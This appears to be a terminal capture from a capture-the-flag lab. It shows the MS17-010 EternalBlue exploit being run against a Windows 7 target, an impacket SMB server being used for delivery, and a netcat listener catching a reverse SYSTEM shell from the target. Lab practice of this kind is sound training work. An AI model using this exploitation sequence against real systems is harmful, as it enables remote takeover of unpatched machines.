 Jun 17 | 13:57
192.168.1.83
10.10.14.47
Blue - 10.10.10.40
❯ python2.7 zzz_exploit.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80043de6e0
SESSION: 0xfffff8a001ebf820
FLINK: 0xfffff8a0088b1088
InParam: 0xfffff8a0088ab15c
MID: 0x1403
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service jnJU.....
Starting service jnJU.....
The NETBIOS connection with the remote host timed out.
Removing service jnJU.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
~/Desk/m/e/MS17-010 ✔ 19s
❯ impacket-smbserver smb .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.40,49158)
[*] AUTHENTICATE_MESSAGE (\,HARIS-PC)
[*] User HARIS-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
❯ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.40] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>